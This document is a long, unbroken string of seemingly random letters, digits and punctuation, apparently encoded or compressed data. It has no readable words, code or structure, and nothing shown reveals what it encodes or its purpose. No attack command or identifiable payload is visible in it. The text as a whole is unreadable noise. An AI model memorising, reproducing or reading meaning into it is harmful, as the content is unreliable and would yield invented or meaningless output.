:K2Odo9WpwIN0|ko+U4YUfn%|ywk+6wYU6+OpKVq^SA^o9eQWkU%ikyIr-S;+OnOroo-r@S&yJRJL59%(OQYD}rVn@NDrC-oyF]YT}z@TDxf01-rrsI-9}{J5A)YWBJ|i%(Or~^^@nnJ)F|dr(iAD@xWIp@OI)o2k{UCryoIrdxozE+-AI+DIyW-|KtoII^}{k66(t_6pk6^tQdqIu{C)%O_wSD5]tr%4^T;r{;r9~qo)4/(W7d%/N^;FJ:%:dJRI/S^9W{h0~XN1QufS;4nIF_Or4y;Dxz1t{weuSCorAxSfo:suQVo~BiWrW0W~~n-w1/K;E}Jnsd6f4d6U4dL4s);7x%B74VxfyDV&Rt&tRE-uRkKuO6;;]Y-VIyXLwf/AOCrwLSAzEyU:wY9D1;{q}9fWie0DR990zr6TuOx4XWI%WN5w@u]nLkkXp@9|LS^wTdSn^Tz&XILA4t;1_(eYB~er&yiA_f}@ty}4^|}]2NnQSLr9z{seTYqnu~n-n_WINA_}FR~QBwpOEIe6uAnyU|OyrrxC(WfzrwUqBsB:2i|{w&k:{Ix^k&f_u/U_yo_pSKO:^6t10+r5InDwh|/OrrnzxXY+VqVAOV9w~T@w_QpR&]i;/A9ofxUn@/z(XVQ)_Wd+0%Ay9BzTxIKIkXBKEy//4ouCW~w^hr:X9du{Jp@Bsr1@^rDJ@}:n]sJ0SS5uQU1_L-S5{fzLNQ_yhf5LQfR6yxE~xusAq@9y-hW46xRTN6uFTfW}R6Wsr@UQ&hNwBp:&f;oWXrko;@ox;xuhu%dd9V|NX~oiyxLJ0{T:N(TO27T6/%LQfpo4{q4ye(o{q(0BIY4f79uFrpAw+F7qiY7:rpx%)|A+QkdhTs6R]f0|Qrx0nphR0rtOo+noyrrotr_9]re2YruUzNI;&z0)}k+O%+wrrxpDykt]pBy0&rqzS/wrLTDyupWW;+u~S^+EwrCuB1f25}LFztq{p_u0J@K(tt]L:AXroB(r^:DEFI+7Q5@:D+xhi42(Toi+;VWzCIOBzn|wLK|AO}JET)ESsp(QJ|OUE6^BrdO-zpxy^;eOqEo@CIxhAYxBBBiAeBOBs)W:0^1i6&:&i|_5stNx1f:V%&s6sCt1wpDVBrw4Ky;t96DVyi+r@K;tW/AfNBtYdBpW7SRk;%YuostpkQ0dINz%dSz5&:}dRA~At}n5VFTx)(]WqD%sdr4IEV%7KQKy)X+s4o0zu~u}ki]0SSkn9~JS@f;h4:5;]D7-}@wF6}Y//_e(6dW;|UukkweC}Kzk4-Js(xe4K)%ew~0wQRWCodz]xV^wk|D~WuUXw77D-LEUEw;@iRIoy;eJhwhw2Ly;9/wpn(KErVk9JrTr/uywry]roEo((9k9TppDew7yrrWI{T{E(+R)rDB-0@EOeC~wLDIr-w;@Ri6E+/LwrSC|UiANE7xukIi~o](NitttzWN+WeunRE+BLOF7ii|wefU]N;u%iSE0{%i(e]&Ekq^YUI~6kq]]nWe)AV&&7]@fUYIf2]qJRXR|VN^2OzUUY7)_S}zz]9AY;&VK-qAFh^SS)V@ky+|WO-UU-FAL-6L@9:|@YYS~;dBzVu66JF_V^I@@K~AIr((ytQAFRR^^6T&9;~kfkkw9AW~R}}}sks&&7p9dLfYBE-(UnK4:t2R940~iFF7+2rhQE+uyis~9{Er66p/s/7IO9uppQiKkx]n%)IriE_&J6]hh(i0OE;Dsw-rR~^I9]xwV-EDBrYt|-ou0E2kz^CC4_ipIEUe)5tDx-qN]hy92+Ly^I++iu{+E]Ez5qSw~XUrUzBAe5pD0q)@LWTq5TI}kBuy-@+B0S00BD^|4sQNuY)eBeq(}KNoL&^^2&i6~YY|Ss]+J%zkp:&&WSix:6h|iEKfAQoe-J-Jz^xV6qIqsKF:V~}0Wx::]%r~F~O&9/QfV@no~du:oJAyk_LDI}&zs++n;O(fN++hR}sDhU%5t9hzVFYo{Qxk%@0Q]B)s1-E2ywEFXt}Uo-uuhIotp)Ry2h_K|_oYsO91|dW-7/5]Dd~oCry^R]y9pdIS-B|+%R-O0yz%QhRC-~yhuQ]7R|wIwETdLTRCIVADNxi^~TDB(^{|+^iwTN}--Lez^qJJUfp}^D44Ve:2uid)7:{7JJxAs0&0Es9R&1If49:AXsF@@B/}Ww:w{r4Vi0X/rLp%/5TE0f]R^FDSQI-4CI&_+ANy6UrkK)kIWoXSzJBIK99@ROWzhey5AVzSBBU)JxsVzVI;yYJrs;-onRYEVoK}YE;L)tC2Y1yWrp1skEI9qEYW1uu6y%zwsS6+42o9u])@5:(nJRpOCU{ore+;O{|CtrkYkAhw_L:9)LWp-yDhq]u]1WIu2nDO~{ODIEK0]7/6e4}9s@RTxk2V}x{Ehd{6UxhuwsTk+t@@y({e^{hxF^E91JphB~6C0OX^RtsV;dQqUTS+wzCUERO(5eT-U+^K;eU^Dt}+L7rKi(/pBF(irS/B9KTB9fx+iOUuihBuCuIuBT|z@Q+iqei4or%DKBX&Aqt&h:qqt:{nI(]D0rIBp:x&+wBzqI~pw+IrITSsu~6)]Eu|BIpzkwo}k)BR5d29];U^4EusYU^F{]BorSO|zkL%k-(nxp9h5_x4:%^{o9J5yEKR(z;Yy6|Is{_iohkzkhu6KpL+TDR6)J5OhyDIpr^pyr+|k6wKtzrp-XkTReR0_tO_N6pi:r5u/~i2~Cw/%pu}@2OuD2KDI7WErRQ^dEk2:Fuw7zD6~eL{I~^;W9kp:YhoxELOD}5Vxu5qWBC]Y~CxxSEz]wiSUxWRu-J:V5tX:YTi)5S+V;ikAfRI:dDq^S2K~_pzo_+T4X+KUYDXzVhf^2t&1KiqzOBJq4qkSRYJ:%F_uT2en++|LKBf~:Wk-W:TOrWyE|p5z60J6@pi-y)TyQQ]66wNR(w42kID}~_x@T:~9h;sNCN]Syo-|X):)7phWuXySr;(n-|_9Lx:odW{0KXU;r+9YhVu@h0Dr{{rUsRyzL{CJNVEu~K&WU_z4QN)xW|zN:EKWO_OK;51_p^-q0]JdFu-w4Jkw90p/%SKSrpwXrruOU~Ou5o-~y7;yE9NWd7E}wexpYOp(+zfKk+-zr+EQ]-fu}kAkW(diu+1A@i|+E+eniE]R@~uAB74EpW~s+t+NS:+VV^-ez+NiYf|k&in2J&F0iFq)CSzT5QJtiCs+VBT|wqr]V{-5TdqU6/JWE:wwLE;NRoR4I-I@]%w;Ip//p]I6oTSxyDVEkBDI~COyYzSo9zko4huqzCnARrT)NJpzEyrV6Nz2~{r{%L|)NuO((&pOWWtKFnN|5%(^5d/+5&_k);5oSN)+oDND}EWr+B;EoE|pFOf/J^ACQ-Ru;Y0yz/yV(A:%xuOR/QKE(W)CJFLkE;{T^w9Dw/rpY)nCI;BqJYI9hpuT^qthFeuz@EtCi+%k]xnXx45Y(TI~E-zyE9%x_KW}2&_poxRrn{7|JKY7Y1{eWEpWFz2p/yqzUuyrr(p@u5+TwTrkUpII(S]x9Vs&k/|-rWB)%Nr~0yktL]+Sp|OSYrILCSrx+UUt_J~NVB(EQty]FsATQ+SS}6y:Df22E_AsDOwo%TRkhNo]:9q5o2_/C]yU)RCEs{i}5x%z@s)99EVT2Rp7{iT67;0T7Cdh~TYept0{6p^yY{@|y2orX0ztNO~EydysXkrCi2;(LFOr]Kdkw2exQxE&dYkn/XVYhnCSrACW10I+{@F|(WD~pV{-Nw90(n/oJ;pp5;~pyUdu0KV/7AozCw2A1QrW}huW|5tOIw}o2K}Ku@rxrD0xDCyhI%4QBVEnJo;7hE}1{Iod%_kAwfy:t5}DodF27N2O&DUJIw1psxuoWuyr4yNrhykrUn)+(9w+TpxDApp_:TXI;IV^h0%1BO~yd1VQs%INDwd|@nz&+_hx~osfJC@7A_eKBJ&)BtzY;QA5QKTB:xf(NCU(Upz71XE]QFRrE2Y]Oe75B-V}4piiFoC+^e/k~D9;xC~wo:J//{pwf/o{x0^L]~x~5NUJr(+X/y;yoy/nV)Y7oL51/y|4n/wA6r9CC2%(oCo9QKNCYhf~F1F^f9ADAzFs~KB/{tD0E(5BBwzJr57sy(&)f}NxuwXR+@^)UJpNuJ95hJ)&(h96xx)F(KoUBh|7ruT|AsqYN:5_UE0yBr|Arxs|-~7^(C_KUfwi+:O4U:;;r_1SzxJy-Kk7WIY4~]eVr6yYBrD&ruVFuY%SWYy/Bu|^rkx6NokSWK]2+:oUU~zU+K:YfKEp]ouX-9+nr+hYr9]Tr|:/uWAuBi_&(Q@zyiX-(ieFrqNY]Aq4~{-_B9/VU%W;UD(W+Q0Yf{)pAQY&]Qx@fV}5f6h)hVeK]QwdYWsLf6CShQRKYW(OAVyDUCen]%1yf%+ofTz@Yz{wf/y|(dJxh4%%Yzr7h///f4uuhdx9C/p9%^pyz~Ips-fWLDuqk9dy7ux2%|z{Y~f~7-VqJ&d~TIdU1^C+skdU}kph7ipTqACi:]W~CAu;e~phCRp222uNEA&&qS&ADBYr16pTq]d6|WC6zo)&REuqe0YxXO&^UDrB]DrJ/Cu/_iu4}quh%Ir@VSW~)6Wk~0WY;]rA59V4%rrC:rrOTpVK@&&0W]eBT6h2nIrWK@x6CwxR{hxRoU+)79eiC|YDYDx6nhEsLO7w)Cu@zqy0:u6U4-(zK07|y+S4)+-Ch+-4hUw|BnS49+ASwJi0+n6w-+(I}sqwOnwFzDq;22qE/U7:IOqAtU7h5Du|Rsq|X&71r-prwOqAnn/sI5E+-+^Wxn6]:}(r;}O+UCW9B0DrOiiWTLBWEV_9AFOrtNVrA6urhnx-sYR-oOn-9Ld9)|:]WfqIAN{]4zQ-WXx]0@VkoySrdI_VLyOOBEKIu6}W1FY9U+~-N{Uk_NuDB7-ru%-rr&-r-(0w2{p-{]Dp+)@xx_V-~f_9B-prWT0+rITAzQ]~EfBR]O^r2:nIfw(rE{Dk6~or;QDuESrnWJB-(:-TVBhuyTp0S&OE^por(FTVE{O&s)TUsf_U@yrJ1hzU1hKUsq@UsC6U16dU15@VtJKUKy0J1XzU/4%U0QTU146U1LVU1o;U1KKUs{xdwJ6&neidr]d:wJNnA6UX{u&1xp%_Yp%Sf4w{:A/C(tYq-]Fq6VU2qddz^VdhSx|{rWz;xVR+pE(S^&VQ(w4ApEY~qk]%:6]@Jo+]h@UAYNO2U@9hBX6+qEE+BnLFUFCKq5n06Uq2^U7J^UU4Ywk^N5BRIyCBY]UExd1ABwBErk+++|oIhoJ2y_d-iIyXruzB:)_4A@-4Y~iLBxxtE+T@U|]|x(CBd(XrriTVSQs@;94o^i+-k~;ikf^VifJQx2;h;pdxVBp-:+iB^Oikqzh{:|pUJt~N^7{}^BF/iY{~^YCshVrFJVL9ip-0dzuDOdxB:zA6^:wOJ4JI:hVC^h&-q0E)rx5z:hpydh9~Ox9T5/OLNWO6ODqR)-zRKDO6TzrT1dri{d5wCIr-)&pU/^r-NnOK}|&)V@uSKIus^rt-XJdOKU~ors;^AE~J)np{6d^iBoE+@Jy7zop6FOuhu~^XCor~7punu&r4AOu2/D&q^:JAT-YhCIrT^:fI0nf^wWrx4]^TADrJXIC/QuBRVpxL|JroR@2u4RSI/tyqC}yLQJ)Q-ny}nTy4qRx6sJJT%Uq+d:SR/t6B~n:|:J]x-5L6y)L6|1i6D56E)JS0hUN|QJi:xdO;Q2L};nOw7974:&:C{t6REDxDUofwYDr:{ddt]dx}~Ddx+zr{|W9t6d:}:2r2Trr1s::RY:uqAIu]L5/KD2fdDf^zDSdzet:O&Ro^0K_p|&EqED:rCfuh]qx]|TDC:VT-BOndsL^E)U_]/ILK|TVW{6LpS]rrB({rE-_-{-BryzFI~zKJh)YCJ(:qLTSz/1_Jx5}K/6~qI}IpU2_r^Uou{k-prAL+EtV1:@otrYWiB;hC+)L5rRoR+n6JzAU+}%o]InDRysk)Whxso0T1L]}Ds{Wt4wTD{r0z6O+r9E:14{0rsNK14ex1s~z1s|i1sAd1s&61sU:1s)T1sfK1REStyz@5eKn1y/_nVR%+AKF:OOft~W60+z_D65})IC;O]+ytAdQDN-xKy_@5A:Lt&/%Kz%z:NK%V^)~^5t^X%N@O6F;SJst1h7k-AfItVLzB&usK:sXJA7fQ~FUK6S|9OxCp(DIArrTA-r/}Erwku|ByrEiq:wE+kFw-WwQCJY&7Y]q1FK_DA_wIN7%UE9/rE]2S;KxKLdRkSt9QqpBVW]47ST+1qAzh^fk:_k/+d1z(FVz%_T;@^B~R^{T@_{VxDNT)_{-i4k-04kUV4kUo4kdd4kd{4k)i4ksUx4;R_hn@_%/pYrYO)9rN6:7{)917_:9tOW9Y:h{{LzAt((_xOwR(E9;6rw6Rrw%L_//CLtSKDkL%x/q}D]DD:-+0VEyIT_^}qp/9A9+7xxF1dn}o:F5VeundVs^_q)wzrw@{)/r2XEDIo4~7hR_w}q^p0w2eF-DSRr52DEFKd@r0xWW)xLV4VLYCY(4E|qy9L05Xp~94oLxyinxhAprW)]dzV)y2wzit4sy2OOE4kh-]R}r|2huK7pJ@~Txhn1R):)R-n-:W;d:;;+iq_LX]0y4}/LRXsL4/{y0rEF0e{yR%]1(KU::pkW09iyX_5tR47p:2%(q^S+u^FUx@4nutAdf(RR99RI^45pT]R)u&FnO7s1X4kpuCkp06CFX4xz^Vxt5rY{5]4OBIQhp@^trU1pD^|-y7zTW~d{T_r]L97Er_Wz4tY{ph4pu47q;iVxr7_O&LK^5SffpD44)~JxDI;RSkk-/sOOoN&7uL0fs]o75E~uOrixDk6:WrhLT^CV/kpy^0pXLTV46n9C|tLF^(154yKrx:rqY}Yzk:^Nk:r/p(/E:{%UVp}peNxtX(d+DN6ewfqF&NxpzL(Q;{Y2V:O@Vsy+1frI1((d:5~:;B07^F99IdW(2&A{WryhEryu5tV|)yS5XfWJefL_CdR6~kOQzNy--5(+7]}EUA0(fB(QtUECTyJr&A1k1AFUy]nTTDr)O4]2YrzIho{}(rEk{yeuYU0]Sz-QCu%BN0A{N{DI5N4tezdUT{64^AETowrLttx-{{E(0reuStr{WrpkO+9nC(0W;nD%SECp4xVR:K(-Y{K@://&B5D|Cx5-7KsppB}ypT0Nh|@{h}se6Ls-6dr9kfor&hr]Bdr9-U4hTKL9/FrrdNDr+x1k:Ywh-Y4-WF16BYreUdD9BAw6-_DeB~wUShs9y17Ue(KpeTn^2R:%Vs29_rCddpSk]A0t|0wdJ|@y4]Ek7T;}NerEz6sitp5)Lis)zzsiq%T}zw&rY-XrXV@E9Y;-hp^S@uAYX7&|Iy0hwf+@L;4xitWRkurC1V&Vnz]Y%{WuB}Oi/0kD^RryBD|y+frk7+7wdwiNNCT^_%&ACt4Ywfywpu|V{^6oz;rtC:-zVFx^)&puk|ryVpwE:2ru/X0TWCk1}6S%q}i1R]f{hW5/2p/;Ao(:2oWNKQBpo(+to(~SoV0yuRsYo-X~oIsDo(LtoTz;o^Y(xtN~1y~1oqoIRLQ_1e1p@yf;ROSro{@_Xw(%R6;;ku/_1-Yuo/o{@B;%LDdNOrdQOw&&@U/f|OW(rSJ;u7e;FtA:Tt^6r6{pr})%:R(Kx4kIn7%%nIe/nVB2OsJ)FCNFSekiu_+-hO1J@%&ksw1fnLCNWIdJ_&9)&@|pE+{UuyyIB4BIwx;T}zUnrifId{9p^~sL&oU_YF/@5RCxKW0YhqoW}L/(s5)VuCspxXhQr)1p{4RIrBNIDSOIKq5I;|U}rdLI}1Trh4x~J4]|rNpJA^eTK5Y;QA^X//&h^YX]xneC@YFLsruCe/UK(;WY9_+^);sE;%W}7L-Ce_1wx/(F554-1p/ItXfst1R5s%s%SrO@9X7W1pAS2%s{refS7/-E9)1Cor0k1&n;K7pzYJ&2_@YDVpF+7XSh(eqyxK+;isV]L~DX{rWs(rY4Eyr:wf_0XYV02fWFt(r92KDW1wO047r4;Wo]nFN2dTN5CLk:)eE:+Yf9LCE}SqkINDD%hAN^WuNtXAox%}Wo1QK;x@16RqX6hS)2C7}(C(ys14wISd+z(rE&Br]kStr]-rrUBrr6)/I74RQ+X/~VLuz5o]BFk|;};ReERQf)5//14n{r0-s7IWt{r]~w^e{DO-ixw~0%7NCr&D;WEzeo(Kh2-SA%B|R%Qe7ROK@IW:eOWUCOOhYx&XTq{SCi+EV9w~OSk:h9J{KI;sBV}WhTOEiBk^S;wyq~K(u_s5ooQ~UAdF~R|5Q(RUJA:QNRonn:u~XVDh(tU|V(}~uh~-I))V/BrS;q]hVKf+%prEWwB~z%iA1yxyxWszD:hdXy0qu]4dD-C~0/7:D^hhO}A&wp{+uUL@-92|}/uF0nin-0J~Vf;W]hFWyfwS-4Yy}rNOy72VF/sJD1y%p7wwupSe@K6V4pUE:I%-@uwWypu/4SxA-6@Wqp9oK|DVK{R9)_)fOS|KnwXreRe@:9(kuY/75/QYtu+T(CW1K;wwRBU7r}ReKykhYBQr6^_^r@@iIey{4O4DfYY;26prW;ryBeBrnDLWrx+:II]r0}hurBUCnS~6E~~TiR~uNe~w]]]B(BTzkwi^~Oz-K{yES^S0Ii::xtyF:OW2Q%uw+WW-7yS~%A/x2:JU]z%6C9WBNznEShpBziWztoyd:pJkiL:z^JJ_5z^@%SYL::Lt1KO6L04@i4tw77~E_wVfUKdKKK2Lx|Eiw@~z~eX}pnK1wwxxyyyLpS^TR~Ti:4wteNr9]pFQr^]V@0NuhIRyrieLF6F6R0K+i@t]D4w47f(_eBFQQ^{K@EoU5roWI{pXpr;ih:z;xx/TxxxWdyw@:Ar-NppQ&;;_FzdrNV{9|rIr(9ktwFXEhw-z{Q{UCQt)1o7JNuhRnB_dxxk|Wr]RWqt:pupRn:Q|&r|-durL]A]^RDI4/{TeuuxCLEn(W+NIIRRuB9+5hpp0QLLdE&nRSR~6o7OqES7@TnEBY9f^DOToYFQW(qt2/::y:uy91OR:~Ko_SS2BCkB^~%5FI-:ip@7LCt)@1kkV(RX-t:z4;4S65yN(B6:%6Rsh45z:|~V:kFV_xTLTKKJJ6xEi:Y_xERIVfu1tr-_w)ByBI&2d4~s9uDrk}z}RoF6Tdd;rkz||up1AqV-7Fuu@C|L{0uQwTWftf|B0@;A7/Cs^-u1qq2wVz-k_R-+Ipqe_huuLLXF}4-EOoQ}F&spNyh10CQ|p{QX0;pFFJ5^~}V@ksJkKWxr4Wp}DrBwtCr6kE/T]dKWw)~DODt]k4IIpsRf~ww7|fSsSyIwo-%Y_qNuzr)KK/Xupr+F_YY%%:RRn1^pADK6L_tzq)iJxWF(XqhedtDYkiyU+iWO6sn_UQqC-hLY(6URiQWNsI^qUL~{EFIIYx&2hW^uutFdEBCxQtz-CIo4(SF|{;p04+-u|SUh^L7UyD9kRNxEWKIyU~J]k-_r4h+5i00)UyNE/zIuQKNK^oyxN0eL2r)XOAk(Wrt|fnBFdJ;fdO+tNh;E05/Ixw+TYrwNY6x9dDDhwU0z@%Udn}{LNyEnyuzV(:KA:^^U~1N^zndYALfYxK2rRABI9-ATWruh:rEkAipuC}-A5-%EW47^dExu%x]]U+ser4Jds2%-q1r:2kyK~VyS-@EnWCp0dBipVyJw|rUST5^S7z]|EJeVF/1|ezC62&TW|C~07TBSp6zT-Dp%A;qSVDTTD)IKx-@6IWF|BS4tR}Dz^eTUA|znw;:AWAye-eprnBJDdyRB0KEVBE0J|2NJ:@pdoBhAr^nJOE-(N;E-]XyuRq}k&+Y+2rXsxEezRB:uCpuxS]WwIDQQd2T:ty4ItR2xT7]tNpE~4C)iADIUFB5/R~o-uAinEBuQyyw@/@rV{}T]^hxQ~Fq/YUdKd2NY(OWRWTTUs&fEqdskx]9;A)rxtt|DID_Or&sI]InT62ux|-uuIyBOr_{kkiE+2ihr4iWIhYiBxz7Q06wEUAp~C}:yo:dO^-D)+WIKB-qt4qz|V1T+r}hk(00rh;5Y:~9](]SCd:dio7rIVIO0oCzsh7t6e~Ww1)ORB0rKuruuF;rX64|y-yk4kE6B@2z/xXiW_Cy;uAVrQUEtrpni+hupI@EC6sh}{~U^9z_B+%60AXO~_BUY(5DfKS+w:__hBN1o2N0tz~B)&4|41U}zOqN-rW{Y7(w]]|rxq)OrpQo0rB5ieQ~]~@N]roKyND(EkW95YqB(6:dI1KJUKeBK6]k0{pL9I|5u4NIh~_9-W-UAWrw;Curu&JI^Q]6i4S7;yED4zxz2_UBIL6CSE{hhEp+z~zJr1_X6Xz5soyhFdqz5B-4ux4pJQUy:hFtzDx46_xXI6~^ir9i4E|JAdn;|xif5N{5e/SCC_6h]KqrJi4Qr-YnN:i&fpV^&Y}:4r)%CWttUkdy+Vh-wAup^oqhtWo)Yn)9Q2pTCKAL;|@DIO2@~pYYEk;qtXBuz;iuIu%-nQs:KBte^wdWnykh)]4wrx~TRD2D)u-BnSB{9XCr]p_K5~-{{Wyhf0xoD%0rWY~{s;i%+s|/4i&f)SWr~NehEo0FtB{es]hiWQr_uW+^d&^Y]A]^kBfVFsJI{-o&}9s+N0Nx/fr6QoL6OpJo~UL;{Wu]s-RC9keB2_d06EoFo9S0O{u0/Id+te^D~e~6Rt5Ef-h|VYW9eK|&WeS7I|~@Xn:IEJAO~iX+N54L&&tJRy]yLAs4:_zhNfNNtnURCwBpo4h}w|97uC7-_rqUEBJ@]6hyW|SQLr;}7(d6KF^Ld0)|hw4W4(q0x%}L:+FS]}o@Nw7{ns)%LzLeYErtf5uw]}dhxq&-DLT@_;SBp}X;o~z6r{7]%+d&RB;NYprQ:zLN24LKsVXA5pW&yrr9Fyruwsi&r%^+/Thn;Sy(yLp:w1hd96EqFxQuVh5|WiJ}B|YNd:+5k6k5~C:J|U}0J+fKKBD2(+YIe^LU9V2Ue}:7/9TTQU}BU9Q&)1xVpC@%LoKQWutnBi%6p+e1Df+zFw~5R@h+ECCOy_LeY1-XOK}6XX7ykR)o_}Irw/6/-4X)@JnRuRX1I|S}eF4^+X(9p}RUf2ezOdw1rUtNr{;o;U^kR1@h)eUF|TJ|z2i5sA_2Se69esDnky@KpxDVnWyhxkWAFLwQ^d}Ipi]|9ynRRXhR~IyY9XoI(zStp|SRdhKi/{rWI4xr9]Vhui&yWk%0I097;wJ4nf6{eo)B0x2{(WJ/Q)Itn@/X{X{xJ2iO545OrsKK%4}fKXd7^X1_C1%O2An/As7+kK_^_qVKxrow:/)~LkB4;T5++ATC+7zuxktCh}~I+IpS;}_IDtizS^u4_n5OhAoW+)h:NX9+_Ded_1KCFJoUXyrCXyW1XuUyXyiWpy&)J^Q4XypCW&EKFs|wCy51wk4uOfr~CR}T5ixI^sf6pu}p+%+-tY-:eiO|wR4KCAE+]7I:r(/KwIeOrh{-L}&pDF45uI-RprnWk%]Ky4p45_r|CikKwB7ULoQwCQOpy_U)9f)nrBEt5TkrX^x-p~1DpuoDrxNpyQDpwQ&xp+6dWI|u;I6~S]NpRr0nrNR:SeNwXDyWkz7/L{~tRy~y}y~Nny~;Qy~e1y~&y4]N]WY:Vo^t-yuU_O61YoqB5xBz]tdDon]^W4dN6+/1dIxBSrpI@Rk6Iwd}T::}_6:9;++BSzLioD(uTJSu6OOxyL]22WJ)6rJJQWU)YrO-({EVw+IY(1RR%RJ4p4D7zRF}-1(hoR~Lr~AI@i]e(uU7EipOpWWidr0qAuB(@:9O{OTeWnsiTK4SSy+;I-@-p6f7BIB5orBF&rBs{OE_Dw}ULWAAkrW(Br;tW{e764eVIyyLrWQ~_-D@QwC|i~LsDD4JrL+^TUXDx6QA%ye/yr{qiw2Niw+2TUFxt+r{TrIE_-x(_nfkn+woS:{k/KqEBu|zOi|zO6RzBIDpBqDzeUurqCp7:1Jr9OS79S2rVr4u2+u]A{O+Sp6R/eS7t{r+CEk+:R;@r)I]VSz+~zrqx7T~_6LRUA4k_+~tdrT^dUyzdoDz)yRk)_yR)^Iy)pty)pW)R%pR5q^B]xWE4X6yTDyA9IOCu{rrYuWOysxxtEwx}IWe@ipA0^Fx09hx7DDAyXpwpfTE4dSuu7Eut7iui]x]}yTQ}eiuxJxyo)Oy6DD%o&LNWh5w4kCw}rq+(O:Vd@SVu}rxK+;CkL6r-76r)JEutVxJN)yT^e_N^xzI^RiY7i^r~Y|+x72+7d]EENS//O;//z_//~y9(V6k{/{BLeNE|/UB4}+5|/~y|/-BN7YSe/7E|/Rykt5z4/;0up9LSIB1;DN{^d4ET:5Ei5r40x}n:Dd12}K-TJr~_n}WFXqhJAopxikh6z{tS:6(:RkSTRxNr@%WpRtNT{W)0)4(T1s(~h^(DVnSX9rL4yOpL_wTwx;4z+6CJ1D~:yUJL6UrD_|TWOFdCY)d|wDCe~0i9)sRwY|OJ%2(wF~oXikIWFA0|iX]X-A(ir;-wwY4i;wtTN4ErE{W5L0p9|C{eYACepTOD%p|uw(Tr_:59usorrNIpLRpyTxz:+2ECJpTuIyJuw/Iq%4(Ee+4R+/0:7Vw|/^(4/2L|s]-}EYA}EC/qf|{JN~zfBQi(}~ysB{|YQ|/&zB(IBA&&yVt{IffTRh-e]u&FrS97rpOk(u;TqrpKiiVL-q&xCdIDUWCL(:V;I:CI]AYxqE|urfD6rJDzN]StAEtBNU^X(-AUAk_6Bk/ww(IY:)x2xT4;i7)@x]hO~XT_wN^o-us^LDeIzoKDDuqDU_%-f(^7ytRD+)qixok6NW|:uBF_z0LhEs-|WAQ1f7B1rWq_ryXFBCC:JXVxJB^kuVeo0@Iio{@kTo}OE@-zo/_66e/BrWFOu4Rkr-wSrk%@Is~i-QL0IKUzpI4zr~wx:5DK{20{{^rpf~CDN|%XNiUe(%d2A^(Rf|1Ry/X/DE7rNrY1UkrOu}d{r^7C&2z|7tIVET]wqNA&}Vz&2_qANxwVp5Vx-y7B/B~u+V7&O0U:~&V--&kU6&)L6@tXoNV)(~Vdqs)k|Ay)~0f)^}i^I~xkY6uWNrxWQpAYykrW+0O4WiNR|~iDAB29L:T)xk6@VxQEnx;9C6rhEXNA-wNt]@]7nA(h1;xxKxy6z@xsRy%Xo@NDkA-466Ay5~W4kx%nCIrt-rCe/DeN_0uyD6xQ~pf@_6yKLWC^e:w|(6E^DI]2QWJq_BIn7];^N&UiC}Yn+AU^1&enV&YQQ4B{%4BpIrrQCI}QsI-U+|IrqD7A9~d5pA)zCEqJpIiL]IDFX{i;oop^i4nVpe];19F_RIF@/qf}5Typ1IQXwqR0(Y6L)-]O(Vp0&dt@@KNw%dw|tDNr6eI@@9pOTwoRQqW}{W~q~1zzx7EOfXArYRozYx-w~)opRNprFKh0Oy0Lssq}{XfAo&|p|KWVW^A@WXw4f)6LLwfL4zxtO2{0OOw2NJIrCpiurNDuisWpw2AriyDpR1r:yBS5%:xw%;-WI;u5%)U4JnB9_N}s_(qFYY}4%6}@Y~QAEsN4%S}x;Xf};R]Rq]NRAtqk]LWAp&0;pBN;oSoTnYuzT/W~dK5@q2xzX|]A7Vf6])f6tid+AfQi1EF}SNknE;V&/JNA^UAAhzQ&/4/})-ndAL-5B9/2i4qV{4SxhdyKpEFprWF@+B]sJANSifAYUXxK-sNnt7)RBfkWoyY@WnA^I@uID0yyrxwqrB7%]f%tY9zNYkESOE-kxn1OWD&wCoUUOxsk~&BBBD@yQ0X~f07TWrz%;9/it2RKW9SCw2BrqYtdhUA%-r2~Jw7|~nw]f1^o~r5}_ts);Y)nYz(XYt22V7J7-C:XA2{N;yik{uqzRW}7^eDwIqV7(&TBISe|r^&_tJdnV;FUu{N1~%W~Ld^i;~EqO:zR^6th^|KfY|1QYpX6k~+C5EeL:UzUCRyu5+kIif_%IE(%rE;TruINpW;D]F~JhVKpikzo:+B/KUq0AyeD-0nAo)x{T:uIJRht^;xw@ox]YrFt-s(ySXN7q0oT-s(Tus^@qIy6U04}O6NNkru]qrNn4:%4OC^00B)wnxu@~EEq2+;~qyxzeprBQSNfk~i_}S6+{_EeerwQEySBkuEf]U2oK@9foUBD:n2^{s6f4nLy()2DLUY1iBWrYV-Wq9tJ(RduT;5wLFL-(_K~yhC&NL+A+&LCOCIh:x~qyh]tNqLF)T1CY^kCw1S6oUF~&1SCVUSC/)OX/NOUhAJN0SL|t1VdL&Sr;dNterEsnru{}xn^z-Cq|;x-fw)n-xV@zrO1:pOoJpT4nu+d;koI^I&+B5&WnWN]Cpu}X{5p-ezIhKoei1SIq1^n-&Cr-fwTxKorrQp--2NKCpCuW4ypC^ICi;x]f5op~:_L5W%si]4iA{Dpuor5Q^N];-Wp_9yJQ}Ww2B6CpWJExpouBxKFEt}KD{9);yq)yf_n{;Y@(I_{7nS);XAU{h@{~Y9{~6&(~f/1f^V1fqk}F:%1V&q{|prKfsY)ISzK(Nt5+z^}^LN)JI;yOqi]Y|IriBOF+Itr~S-h5TF(6&poxY]CTizo]BuC5DJ&9hQ]C1Fr|+oe-O:Ry~uOhypruUo2rAUui@-rdCVD2Q};WVysW~Er|BI5LWoUCu}w7/^L:{_dF_F-(@OTuDVi|n7&f5nrU7/~;t;_NLYpu)NSteQs57rDi(yzuuUyI;QR6}%%&rIQ%FkerV-CY(_N^4x&S/]AX]1JS/sFWUQtC]iVWu)R/A(}/Afn/AYQ/A7u/Up]/Uh+/U6N/-]WrAfKWfqU/U%BrYNtqU4deUJ1of^C-Oft}Xf)qU9n_}W9XW-OouOW_2x~ez|R_|w@NDd5~~_Y&WCk+(&O+UpYkoCpy(iKr0W/h4CTy4p;zy7|zN-ROn7;-1S(uB_IosTQp;w|xhWIr]A;EC+)V/+5-rTpy0o/n5tBr4t@]TwwftR15+X4ifTOS}]+0y}yWyxxkWq(ruo/W]neWEpWry9iyRW_&~D5)+ts%Q-/QSE^Q_EI2hEBY7+XR)KBDY~%942AyfBJz/BA^/2Y]nR()rkQ5ik:d7}_7O]dL7K5N7K5Y7K5X7K5D71Lu71L(7KU07S-DB9dffKd1fF)w7~)Y7R)_7F]pRsiCUTqyU1e}QT0kCi9_rruA-xwp6uk1C)CEspxNfWo2peoTrwt1O)R}Rq7@%Js}6&ed:;VpqXoEr6+@w4e1przoxoW&r]]Yru&^wXeE%]A)xQhYIu~_u49Nu19+o4netoCnQDs}N0S-Tu9_6xWYpu+Br;yR6k_O^A}+x445h0DuSeinQ